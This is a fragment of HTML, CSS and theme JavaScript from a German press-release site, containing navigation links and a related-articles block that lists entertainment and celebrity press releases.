<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_49 .td-module-container{display:flex;flex-direction:column}.tdi_49 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_49 .td-image-container{display:block;order:0}.ie10 .tdi_49 .next-prev-title,.ie11 .tdi_49 .next-prev-title{flex:auto}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .tdb-next-post a{font-family:var(--global-2)!important}.tdi_49 .tdb-next-post span{font-family:var(--global-1)!important}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Vorheriger Artikel</span><div class="td-module-container"><div class="next-prev-title"><a href="https://pr-presseverteiler.de/36786/stefanie-giesinger-ich-hatte-sehr-realistische-suizidgedanken-die-influencerin-ueber-depressionen-social-media-und-ihr-neues-freiheitsgefuehl/">Stefanie Giesinger: &#8222;Ich hatte sehr realistische Suizidgedanken&#8220; / Die Influencerin über Depressionen, Social Media und ihr neues Freiheitsgefühl</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Nächster Artikel</span><div class="td-module-container"><div class="next-prev-title"><a href="https://pr-presseverteiler.de/36794/leonine-studios-und-wiedemann-berg-film-veroeffentlichen-erste-fotos-des-milli-vanilli-biopic-girl-you-know-its-true/">LEONINE Studios und Wiedemann &amp; Berg Film veröffentlichen erste Fotos des Milli Vanilli Biopic GIRL YOU KNOW IT&#8217;S TRUE</a></div></div></div></div></div></div></div><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}.tdi_51{width:30%!important}@media (max-width:767px){.tdi_51{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="100" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_53  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_53{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_53,.tdi_53 .tdc-inner-columns{display:block}.tdi_53 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_53{margin-left:-0px;margin-right:-0px}.tdi_53>.vc_column_inner,.tdi_53>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_53{padding-top:25px!important;padding-right:25px!important;padding-bottom:35px!important;padding-left:30px!important;position:relative}.tdi_53 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_53{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53{padding-top:10px!important;padding-right:15px!important;padding-bottom:25px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_53{padding-right:0px!important;padding-left:0px!important;width:100%!important}}</style>
<div class="tdi_52_rand_style td-element-style" ><style>.tdi_52_rand_style{background-color:#f7f4ed!important}</style></div><div class="vc_column_inner tdi_55  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55 .vc_column-inner>.wpb_wrapper,.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_56 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-bottom:15px!important;z-index:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{margin-bottom:2px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_57 .tdm-title{color:var(--mm-custom-color-2)}.tdi_57 .tdm-title{font-family:var(--global-2)!important;font-size:30px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdm-title{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdm-title{font-size:22px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_57 "><h2 class="tdm-title tdm-title-sm">Passende Themen</h2></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_58 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-bottom:0px!important}</style>
<style>.tdi_58 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_58 .td-image-container{display:none}body .tdi_58 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_58 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_58 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_58 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_58 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_58 .td-module-container{border-color:rgba(2,2,71,0.08)!important}.tdi_58 .td-post-vid-time{display:block}.tdi_58 .td-post-category:not(.td-post-extra-category){display:none}.tdi_58 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_58 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_58 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_58 .td-read-more{display:none}.tdi_58 .td-author-date{display:none}.tdi_58 .td-post-author-name{display:none}.tdi_58 .td-post-date,.tdi_58 .td-post-author-name span{display:none;color:var(--mm-custom-color-3)}.tdi_58 .entry-review-stars{display:none}.tdi_58 .td-icon-star,.tdi_58 .td-icon-star-empty,.tdi_58 .td-icon-star-half{font-size:15px}.tdi_58 .td-module-comments{display:none}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_58 .td-module-title a{color:var(--mm-custom-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_58 .td_module_wrap:hover .td-module-title a{color:var(--mm-custom-color-2)!important}.tdi_58 .entry-title{margin:0 0 10px;font-family:var(--global-1)!important;font-size:26px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name a,.tdi_58 .td-editor-date .entry-date,.tdi_58 .td-module-comments a{font-family:var(--global-2)!important;font-size:15px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_58 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .td-image-container{display:none}.tdi_58 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_58 .td-module-container:before{bottom:-10px}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_58 .entry-title{margin:0 0 8px;font-size:20px!important}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .td-image-container{display:none}.tdi_58 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_58 .td-module-container:before{bottom:-7.5px}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_58 .entry-title{margin:0 0 6px;font-size:17px!important}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name a,.tdi_58 .td-editor-date .entry-date,.tdi_58 .td-module-comments a{font-size:13px!important}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_58 .td-image-wrap{padding-bottom:110%}.tdi_58 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_58 .td-image-container,.ie11 .tdi_58 .td-image-container{flex:0 0 auto}.tdi_58 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_58 .td-module-container:before{bottom:-10px}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMCIsInBob25lIjoiMjYifQ==","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiIsImFsbCI6IjEuMiJ9","f_title_font_weight":"500","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSIsInBob25lIjoiMjAifQ==","category_id":"_related_cat","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-1_global","mc1_el":"10","title_txt_hover":"var(--mm-custom-color-2)","title_txt":"var(--mm-custom-color-1)","art_title":"eyJhbGwiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA2cHgifQ==","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"global-2_global","sort":"","modules_border_color":"rgba(2,2,71,0.08)","f_title_font_style":"undefined","f_title_font_transform":"","date_txt":"var(--mm-custom-color-3)","offset":"1","limit":"6","mc1_title_tag":"h4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"-36788","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":36788,"live_filter_cur_post_parent_id":0}';
block_tdi_58.td_column_number = "1";
block_tdi_58.block_type = "td_flex_block_1";
block_tdi_58.post_count = "6";
block_tdi_58.found_posts = "75";
block_tdi_58.header_color = "";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "13";
tdBlocksArray.push(block_tdi_58);
</script><div class="td-block-title-wrap"></div><div id=tdi_58 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/36798/ulla-kock-am-brink-dinos-sind-ausgestorben-ich-bin-noch-da/"  rel="bookmark" class="td-image-wrap " title="Ulla Kock am Brink: &#8222;Dinos sind ausgestorben &#8211; ich bin noch da!&#8220;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/36798/ulla-kock-am-brink-dinos-sind-ausgestorben-ich-bin-noch-da/"  rel="bookmark" title="Ulla Kock am Brink: &#8222;Dinos sind ausgestorben &#8211; ich bin noch da!&#8220;">Ulla Kock am Brink: &#8222;Dinos sind ausgestorben &#8211; ich bin noch da!&#8220;</a></h4>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Hamburg (ots) - 

Am 4. September steht Ulla Kock...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/36800/mary-roos-er-stellte-mich-vor-und-alle-lachten/"  rel="bookmark" class="td-image-wrap " title="Mary Roos: &#8222;Er stellte mich vor &#8211; und alle lachten&#8220;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/36800/mary-roos-er-stellte-mich-vor-und-alle-lachten/"  rel="bookmark" title="Mary Roos: &#8222;Er stellte mich vor &#8211; und alle lachten&#8220;">Mary Roos: &#8222;Er stellte mich vor &#8211; und alle lachten&#8220;</a></h4>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Hamburg (ots) - 

Die aktuelle BARBARA (ab sofort im...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/36794/leonine-studios-und-wiedemann-berg-film-veroeffentlichen-erste-fotos-des-milli-vanilli-biopic-girl-you-know-its-true/"  rel="bookmark" class="td-image-wrap " title="LEONINE Studios und Wiedemann &amp; Berg Film veröffentlichen erste Fotos des Milli Vanilli Biopic GIRL YOU KNOW IT&#8217;S TRUE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/36794/leonine-studios-und-wiedemann-berg-film-veroeffentlichen-erste-fotos-des-milli-vanilli-biopic-girl-you-know-its-true/"  rel="bookmark" title="LEONINE Studios und Wiedemann &amp; Berg Film veröffentlichen erste Fotos des Milli Vanilli Biopic GIRL YOU KNOW IT&#8217;S TRUE">LEONINE Studios und Wiedemann &amp; Berg Film veröffentlichen erste Fotos des Milli Vanilli Biopic GIRL YOU KNOW IT&#8217;S TRUE</a></h4>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Los Angeles (ots) - 


-  Hauptdarsteller sind Tijan...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/36796/vanessa-mai-fuer-immer-tour-2022-mein-beauty-hit-heisst-vital-proteins/"  rel="bookmark" class="td-image-wrap " title="Vanessa Mai Für Immer Tour 2022 / Mein Beauty-Hit heißt Vital Proteins" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/36796/vanessa-mai-fuer-immer-tour-2022-mein-beauty-hit-heisst-vital-proteins/"  rel="bookmark" title="Vanessa Mai Für Immer Tour 2022 / Mein Beauty-Hit heißt Vital Proteins">Vanessa Mai Für Immer Tour 2022 / Mein Beauty-Hit heißt Vital Proteins</a></h4>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">Wiesbaden (ots) - 

Am 8. September in Frankfurt geht...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/36790/drehstart-fuer-skatergirlz-lisa-und-lena-in-ihrem-ersten-kinofilm/"  rel="bookmark" class="td-image-wrap " title="Drehstart für SKATERGIRLZ: Lisa und Lena in ihrem ersten Kinofilm" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/36790/drehstart-fuer-skatergirlz-lisa-und-lena-in-ihrem-ersten-kinofilm/"  rel="bookmark" title="Drehstart für SKATERGIRLZ: Lisa und Lena in ihrem ersten Kinofilm">Drehstart für SKATERGIRLZ: Lisa und Lena in ihrem ersten Kinofilm</a></h4>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">München (ots) - 

Lisa und Lena Mantler gehören zu...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://pr-presseverteiler.de/36792/re-opening-roof-top-party-im-hotel-bussi-baby-am-tegernsee/"  rel="bookmark" class="td-image-wrap " title="Re-Opening Roof Top Party im Hotel Bussi Baby am Tegernsee" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/36792/re-opening-roof-top-party-im-hotel-bussi-baby-am-tegernsee/"  rel="bookmark" title="Re-Opening Roof Top Party im Hotel Bussi Baby am Tegernsee">Re-Opening Roof Top Party im Hotel Bussi Baby am Tegernsee</a></h4>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    <div class="td-excerpt">WEISSACH / ROTTACH-EGERN (ots) - 

Roof Top Party anlässlich...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div><div id="tdi_59" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_60 td-big-shadow wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_60,.tdi_60 .tdc-columns{min-height:0}.tdi_60,.tdi_60 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_60 .tdc-columns{width:100%}.tdi_60:before,.tdi_60:after{display:none}.tdi_60{padding-bottom:110px!important;position:relative}.tdi_60 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_60{padding-bottom:90px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding-bottom:70px!important}}@media (max-width:767px){.tdi_60{padding-bottom:60px!important}}</style>
<div class="tdi_59_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_59_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-position:center top!important}</style></div><style>.tdi_59_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62>.wpb_wrapper,.tdi_62>.wpb_wrapper>.tdc-elements{display:block}.tdi_62>.wpb_wrapper>.tdc-elements{width:100%}.tdi_62>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_62>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_63 tdm-content-horiz-center td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-bottom:30px!important;z-index:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_63{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-bottom:10px!important}}@media (max-width:767px){.tdi_63{margin-bottom:20px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
